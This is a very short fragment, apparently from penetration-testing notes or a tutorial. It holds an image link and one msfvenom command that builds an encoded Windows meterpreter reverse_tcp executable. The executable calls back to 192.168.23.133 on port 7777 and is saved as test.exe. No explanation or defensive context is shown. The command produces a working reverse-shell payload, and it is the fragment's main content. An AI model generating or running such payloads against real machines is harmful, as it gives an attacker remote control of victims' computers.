 msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.23.133 lport=7777 -i 5 -f exe -o test.exe